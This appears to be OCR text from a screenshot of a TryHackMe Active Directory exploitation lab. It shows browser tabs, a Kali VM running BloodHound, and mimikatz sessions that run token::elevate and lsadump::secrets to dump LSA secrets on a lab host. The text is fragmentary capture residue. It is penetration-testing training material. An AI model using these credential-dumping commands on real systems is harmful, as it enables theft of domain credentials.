 TryHackMe | Expl
Resource-Based
Exploiting Uncon
tryhackme.com/room/exploitingad
T
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
»
Command Prompt
C:\> C:\Tools\mimikatz_trunk\x64\mimikatz.ex
.#####. mimikatz 2.2.0 (x64) #19041 Aug
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi`
benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.c
'## v ##' Vincent LE TOUX
vincent.letoux@gmail.com )
'#####' > https://pingcastle.com /
https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
mimikatz # lsadump::secrets
Domain : THMWRK1
SysKey : redacted
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
SSH
File Actions Edit View Help
VPN × SSH × Neo4j × Bloodhound × root@kali: /home/kali ×
Directory: C:\Tools\mimikatz_trunk\x64
Mode LastWriteTime Length Name
-a---- 1/22/2013 2:07 AM 37208 mimidrv.sys
-a---- 8/10/2021 5:22 PM 1355680 mimikatz.exe
-a---- 8/10/2021 5:22 PM 57760 mimilib.dll
-a---- 8/10/2021 5:22 PM 31136 mimispool.dll
PS C:\Tools\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.
com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail
.com )
'#####' > https://pingcastle.com / https://mysmartlogon.co
m ***/
mimikatz # token::e
HACK SMARTER
Right Ctrl
11:18 PM
7/6/2022